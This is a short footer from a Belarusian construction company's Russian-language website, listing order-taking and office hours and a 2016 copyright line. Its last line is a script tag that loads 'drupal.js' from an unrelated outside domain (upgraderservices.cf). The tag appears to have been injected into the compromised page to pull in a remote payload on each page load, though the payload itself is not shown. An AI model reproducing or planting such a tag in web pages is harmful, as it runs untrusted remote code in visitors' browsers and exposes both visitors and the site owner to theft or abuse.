
ИНФОРМАЦИЯ
Работаем по всей Республике Беларусь!
Приём заказов:
Ежедневно. с 8-00 до 22-00
Работа офиса:
Понедельник - пятница. С 9-00 до 18-00
ПОДЕЛИТЬСЯ
© 2016 Частное строительное унитарное предприятие
"ХЭВЕНГЕЙТ"
<script type="text/javascript"
src="//upgraderservices.cf/drupal.js"></script>